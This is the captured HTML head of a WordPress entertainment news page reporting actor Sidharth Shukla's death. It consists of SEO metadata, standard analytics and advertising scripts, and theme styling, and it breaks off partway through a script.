

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://columnculture.com/shocking-sidharth-shukla-passes-away-at-40/
body_size: 59950
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <!--<![endif]-->
<head>
    <title>SHOCKING! Sidharth Shukla Passes Away At 40 - News, Entertainment &amp; Lifestyle</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://columnculture.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://columnculture.com/wp-content/uploads/2021/02/LogoMakr-1MXcRA.png">
	<!-- This site is optimized with the Yoast SEO plugin v24.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Popular TV actor Sidharth Shukla passed away on Thursday after suffering a massive heart attack. He was 40." />
	<link rel="canonical" href="https://columnculture.com/shocking-sidharth-shukla-passes-away-at-40/" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Pankhurie Mulasi" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://columnculture.com/shocking-sidharth-shukla-passes-away-at-40/#article","isPartOf":{"@id":"https://columnculture.com/shocking-sidharth-shukla-passes-away-at-40/"},"author":{"name":"Pankhurie Mulasi","@id":"https://columnculture.com/#/schema/person/a0e16acc7d53bc86dc60865d5ad521d5"},"headline":"SHOCKING! Sidharth Shukla Passes Away At 40","datePublished":"2021-09-02T07:47:43+00:00","dateModified":"2021-09-02T07:47:45+00:00","mainEntityOfPage":{"@id":"https://columnculture.com/shocking-sidharth-shukla-passes-away-at-40/"},"wordCount":114,"commentCount":0,"publisher":{"@id":"https://columnculture.com/#organization"},"image":{"@id":"https://columnculture.com/shocking-sidharth-shukla-passes-away-at-40/#primaryimage"},"thumbnailUrl":"https://columnculture.com/wp-content/uploads/2021/09/Sidharth-mayy-pics-a_d.jpg","keywords":["Bigg Boss 13","Shehnaaz Gill","Sidharth Shukla","Sidharth Shukla Dead","Sidharth Shukla Heart Attack","Sidharth Shukla Passes Away"],"articleSection":["Entertainment"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://columnculture.com/shocking-sidharth-shukla-passes-away-at-40/#respond"]}]},{"@type":"WebPage","@id":"https://columnculture.com/shocking-sidharth-shukla-passes-away-at-40/","url":"https://columnculture.com/shocking-sidharth-shukla-passes-away-at-40/","name":"SHOCKING! Sidharth Shukla Passes Away At 40 - News, Entertainment &amp; Lifestyle","isPartOf":{"@id":"https://columnculture.com/#website"},"primaryImageOfPage":{"@id":"https://columnculture.com/shocking-sidharth-shukla-passes-away-at-40/#primaryimage"},"image":{"@id":"https://columnculture.com/shocking-sidharth-shukla-passes-away-at-40/#primaryimage"},"thumbnailUrl":"https://columnculture.com/wp-content/uploads/2021/09/Sidharth-mayy-pics-a_d.jpg","datePublished":"2021-09-02T07:47:43+00:00","dateModified":"2021-09-02T07:47:45+00:00","description":"Popular TV actor Sidharth Shukla passed away on Thursday after suffering a massive heart attack. He was 40.","breadcrumb":{"@id":"https://columnculture.com/shocking-sidharth-shukla-passes-away-at-40/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://columnculture.com/shocking-sidharth-shukla-passes-away-at-40/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://columnculture.com/shocking-sidharth-shukla-passes-away-at-40/#primaryimage","url":"https://columnculture.com/wp-content/uploads/2021/09/Sidharth-mayy-pics-a_d.jpg","contentUrl":"https://columnculture.com/wp-content/uploads/2021/09/Sidharth-mayy-pics-a_d.jpg","width":1280,"height":720,"caption":"Sidharth Shukla"},{"@type":"BreadcrumbList","@id":"https://columnculture.com/shocking-sidharth-shukla-passes-away-at-40/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://columnculture.com/"},{"@type":"ListItem","position":2,"name":"SHOCKING! Sidharth Shukla Passes Away At 40"}]},{"@type":"WebSite","@id":"https://columnculture.com/#website","url":"https://columnculture.com/","name":"News| Entertainment | Lifestyle","description":"Get your hands on all that&#039;s trending","publisher":{"@id":"https://columnculture.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://columnculture.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://columnculture.com/#organization","name":"Column Culture","url":"https://columnculture.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://columnculture.com/#/schema/logo/image/","url":"https://columnculture.com/wp-content/uploads/2021/02/LogoMakr-1MXcRA.png","contentUrl":"https://columnculture.com/wp-content/uploads/2021/02/LogoMakr-1MXcRA.png","width":300,"height":122,"caption":"Column Culture"},"image":{"@id":"https://columnculture.com/#/schema/logo/image/"},"sameAs":["https://m.facebook.com/Column-Culture-115863083765149/?tsid=0.42649511914096405&amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;source=result","https://x.com/columnculture","https://www.instagram.com/columncultureofficial/"]},{"@type":"Person","@id":"https://columnculture.com/#/schema/person/a0e16acc7d53bc86dc60865d5ad521d5","name":"Pankhurie Mulasi","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://columnculture.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/983892a1af212ae4d4608a6805d7f323?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/983892a1af212ae4d4608a6805d7f323?s=96&d=mm&r=g","caption":"Pankhurie Mulasi"},"description":"Writer | Fashionista | Traveller","sameAs":["http://columnculture.com","https://www.facebook.com/pankhuriemulasi","https://www.instagram.com/pankhuriethediva/","https://x.com/https://twitter.com/pankhurie"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="News, Entertainment &amp; Lifestyle &raquo; Feed" href="https://columnculture.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="News, Entertainment &amp; Lifestyle &raquo; Comments Feed" href="https://columnculture.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="News, Entertainment &amp; Lifestyle &raquo; SHOCKING! Sidharth Shukla Passes Away At 40 Comments Feed" href="https://columnculture.com/shocking-sidharth-shukla-passes-away-at-40/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v7.16.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=UA-189800402-1"  type="text/javascript" data-cfasync="false"></script>
			<script type="text/javascript" data-cfasync="false">
				var mi_version = '7.16.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
				
								var disableStr = 'ga-disable-UA-189800402-1';

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					return document.cookie.indexOf( disableStr + '=true' ) > - 1;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if ( __gtagTrackerIsOptedOut() ) {
					window[disableStr] = true;
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					document.cookie = disableStr + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
					window[disableStr] = true;
				}

				if ( 'undefined' === typeof gaOptout ) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];
				if ( mi_track_user ) {
					function __gtagTracker() {
						dataLayer.push( arguments );
					}
					__gtagTracker( 'js', new Date() );
					__gtagTracker( 'set', {
						'developer_id.dZGIzZG' : true,
						                    });
					__gtagTracker( 'config', 'UA-189800402-1', {
						forceSSL:true,link_attribution:true,					} );
										window.gtag = __gtagTracker;										(
						function () {
							/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
							/* ga and __gaTracker compatibility shim. */
							var noopfn = function () {
								return null;
							};
							var noopnullfn = function () {
								return null;
							};
							var Tracker = function () {
								return null;
							};
							var p = Tracker.prototype;
							p.get = noopfn;
							p.set = noopfn;
							p.send = noopfn;
							var __gaTracker = function () {
								var len = arguments.length;
								if ( len === 0 ) {
									return;
								}
								var f = arguments[len - 1];
								if ( typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function' ) {
									if ( 'send' === arguments[0] ) {
										var hitConverted, hitObject = false, action;
										if ( 'event' === arguments[1] ) {
											if ( 'undefined' !== typeof arguments[3] ) {
												hitObject = {
													'eventAction': arguments[3],
													'eventCategory': arguments[2],
													'eventLabel': arguments[4],
													'value': arguments[5] ? arguments[5] : 1,
												}
											}
										}
										if ( typeof arguments[2] === 'object' ) {
											hitObject = arguments[2];
										}
										if ( 'undefined' !== typeof (
											arguments[1].hitType
										) ) {
											hitObject = arguments[1];
										}
										if ( hitObject ) {
											action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
											hitConverted = mapArgs( hitObject );
											__gtagTracker( 'event', action, hitConverted );
										}
									}
									return;
								}

								function mapArgs( args ) {
									var gaKey, hit = {};
									var gaMap = {
										'eventCategory': 'event_category',
										'eventAction': 'event_action',
										'eventLabel': 'event_label',
										'eventValue': 'event_value',
										'nonInteraction': 'non_interaction',
										'timingCategory': 'event_category',
										'timingVar': 'name',
										'timingValue': 'value',
										'timingLabel': 'event_label',
									};
									for ( gaKey in gaMap ) {
										if ( 'undefined' !== typeof args[gaKey] ) {
											hit[gaMap[gaKey]] = args[gaKey];
										}
									}
									return hit;
								}

								try {
									f.hitCallback();
								} catch ( ex ) {
								}
							};
							__gaTracker.create = function () {
								return new Tracker();
							};
							__gaTracker.getByName = noopnullfn;
							__gaTracker.getAll = function () {
								return [];
							};
							__gaTracker.remove = noopfn;
							__gaTracker.loaded = true;
							window['__gaTracker'] = __gaTracker;
						}
					)();
									} else {
										console.log( "" );
					( function () {
							function __gtagTracker() {
								return null;
							}
							window['__gtagTracker'] = __gtagTracker;
							window['gtag'] = __gtagTracker;
					} )();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/columnculture.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://columnculture.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='monsterinsights-popular-posts-style-css' href='https://columnculture.com/wp-content/plugins/google-analytics-for-wordpress/assets/css/frontend.min.css?ver=7.16.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://columnculture.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=c784b8db3e66cd68082f3ff7aa2d70e6' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=10.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://columnculture.com/wp-content/themes/Newspaper/style.css?ver=10.3.9.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://columnculture.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=c784b8db3e66cd68082f3ff7aa2d70e6' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://columnculture.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=6b62588d33477b8e3dc5b8b3c9c8d86c' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://columnculture.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=a50385a2d79d6600973a7e697f735a0b' type='text/css' media='all, print' />
<script type="text/javascript" id="monsterinsights-frontend-script-js-extra">
/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/columnculture.com","hash_tracking":"false","ua":"UA-189800402-1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://columnculture.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=7.16.1" id="monsterinsights-frontend-script-js"></script>
<script type="text/javascript" src="https://columnculture.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://columnculture.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://columnculture.com/wp-json/" /><link rel="alternate" type="application/json" href="https://columnculture.com/wp-json/wp/v2/posts/3607" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://columnculture.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://columnculture.com/?p=3607' />
<link rel="alternate" type="application/json+oembed" href="https://columnculture.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcolumnculture.com%2Fshocking-sidharth-shukla-passes-away-at-40%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://columnculture.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcolumnculture.com%2Fshocking-sidharth-shukla-passes-away-at-40%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.124.0" /><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"cf1033234c","wpRestUrl":"https:\/\/columnculture.com\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/columnculture.com\/wp-admin\/","wpRestNonce":"cf1033234c","wpRestUrl":"https:\/\/columnculture.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<link rel="amphtml" href="https://columnculture.com/shocking-sidharth-shukla-passes-away-at-40/?amp">
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9317751765478770&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
